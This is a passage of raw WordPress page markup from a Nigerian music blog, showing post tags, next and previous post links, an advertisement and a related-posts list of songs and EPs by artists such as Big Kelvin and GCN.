class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://blownaija.com/tag/battle/" rel="tag">Battle</a><a href="https://blownaija.com/tag/big-kelvin/" rel="tag">Big Kelvin</a><a href="https://blownaija.com/tag/discrimination/" rel="tag">Discrimination</a><a href="https://blownaija.com/tag/gcn/" rel="tag">GCN</a><a href="https://blownaija.com/tag/joy/" rel="tag">Joy</a><a href="https://blownaija.com/tag/one-nation/" rel="tag">One Nation</a><a href="https://blownaija.com/tag/pc-barz/" rel="tag">PC Barz</a><a href="https://blownaija.com/tag/peace/" rel="tag">Peace</a><a href="https://blownaija.com/tag/unity/" rel="tag">Unity</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/jowblue-wahere/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>JOWBLUE &#8211; WAHERE</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/download-tek-t-dance-whine/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Download : Tek-T &#8211; Dance &#038; Whine</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://blownaija.com/ep-album-gcn-glossolalia/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-attachment-id="14943" data-permalink="https://blownaija.com/ep-album-gcn-glossolalia/img-20220226-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20220226-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?resize=1068%2C1068&amp;ssl=1 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="14943" data-permalink="https://blownaija.com/ep-album-gcn-glossolalia/img-20220226-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20220226-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/IMG-20220226-WA0000.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Full EP: GCN – Glossolalia</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/full-ep-gcn-pain-pleasure-ep/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/http___gather.fandalism.com_1048910-395C5043-B425-4AEB-9A3598615A5588F8-1613066224642-painandpleaurefront.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="11371" data-permalink="https://blownaija.com/full-ep-gcn-pain-pleasure-ep/http___gather-fandalism-com_1048910-395c5043-b425-4aeb-9a3598615a5588f8-1613066224642-painandpleaurefront/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/http___gather.fandalism.com_1048910-395C5043-B425-4AEB-9A3598615A5588F8-1613066224642-painandpleaurefront.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="http___gather.fandalism.com_1048910&amp;#8211;395C5043-B425-4AEB-9A3598615A5588F8&amp;#8211;1613066224642&amp;#8211;painandpleaurefront" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/http___gather.fandalism.com_1048910-395C5043-B425-4AEB-9A3598615A5588F8-1613066224642-painandpleaurefront.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/http___gather.fandalism.com_1048910-395C5043-B425-4AEB-9A3598615A5588F8-1613066224642-painandpleaurefront.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/http___gather.fandalism.com_1048910-395C5043-B425-4AEB-9A3598615A5588F8-1613066224642-painandpleaurefront.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/http___gather.fandalism.com_1048910-395C5043-B425-4AEB-9A3598615A5588F8-1613066224642-painandpleaurefront.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/http___gather.fandalism.com_1048910-395C5043-B425-4AEB-9A3598615A5588F8-1613066224642-painandpleaurefront.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/http___gather.fandalism.com_1048910-395C5043-B425-4AEB-9A3598615A5588F8-1613066224642-painandpleaurefront.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/http___gather.fandalism.com_1048910-395C5043-B425-4AEB-9A3598615A5588F8-1613066224642-painandpleaurefront.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/http___gather.fandalism.com_1048910-395C5043-B425-4AEB-9A3598615A5588F8-1613066224642-painandpleaurefront.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/http___gather.fandalism.com_1048910-395C5043-B425-4AEB-9A3598615A5588F8-1613066224642-painandpleaurefront.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="11371" data-permalink="https://blownaija.com/full-ep-gcn-pain-pleasure-ep/http___gather-fandalism-com_1048910-395c5043-b425-4aeb-9a3598615a5588f8-1613066224642-painandpleaurefront/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/http___gather.fandalism.com_1048910-395C5043-B425-4AEB-9A3598615A5588F8-1613066224642-painandpleaurefront.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="http___gather.fandalism.com_1048910&amp;#8211;395C5043-B425-4AEB-9A3598615A5588F8&amp;#8211;1613066224642&amp;#8211;painandpleaurefront" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/http___gather.fandalism.com_1048910-395C5043-B425-4AEB-9A3598615A5588F8-1613066224642-painandpleaurefront.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/http___gather.fandalism.com_1048910-395C5043-B425-4AEB-9A3598615A5588F8-1613066224642-painandpleaurefront.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>[Full EP] GCN &#8211; Pain &#038; Pleasure EP</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/download-big-kelvin-ft-emysmol-winnie-west-blessings/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="998" data-permalink="https://blownaija.com/download-big-kelvin-ft-emysmol-winnie-west-blessings/img-20181123-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?fit=1080%2C1065&amp;ssl=1" data-orig-size="1080,1065" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20181123-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?fit=300%2C296&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?fit=740%2C730&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?resize=300%2C296&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?resize=768%2C757&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?resize=1024%2C1010&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?resize=696%2C686&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?resize=1068%2C1053&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?resize=426%2C420&amp;ssl=1 426w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="998" data-permalink="https://blownaija.com/download-big-kelvin-ft-emysmol-winnie-west-blessings/img-20181123-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?fit=1080%2C1065&amp;ssl=1" data-orig-size="1080,1065" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20181123-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?fit=300%2C296&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181123-WA0000.jpg?fit=740%2C730&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Download : Big Kelvin ft Emysmol &#038; Winnie West &#8211; Blessings</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/big-kelvin-all-night/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="936" data-permalink="https://blownaija.com/big-kelvin-all-night/img-20180915-wa0001/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20180915-WA0001" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="936" data-permalink="https://blownaija.com/big-kelvin-all-night/img-20180915-wa0001/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20180915-WA0001" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20180915-WA0001.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>BIG KELVIN &#8211; ALL NIGHT</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/big-kelvin-money-prod-by-gcnbeatz/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="911" data-permalink="https://blownaija.com/big-kelvin-money-prod-by-gcnbeatz/img-20181106-wa0059/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG-20181106-WA0059" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="911" data-permalink="https://blownaija.com/big-kelvin-money-prod-by-gcnbeatz/img-20181106-wa0059/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG-20181106-WA0059" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/11/IMG-20181106-WA0059.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>BIG KELVIN &#8211; MONEY [prod by GCNBeatz]</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/big-kelvin-ijeoma-ft-j-o-y-blownaija/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="356" data-permalink="https://blownaija.com/big-kelvin-ijeoma-ft-j-o-y-blownaija/img-20180818-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20180818-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="356" data-permalink="https://blownaija.com/big-kelvin-ijeoma-ft-j-o-y-blownaija/img-20180818-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" 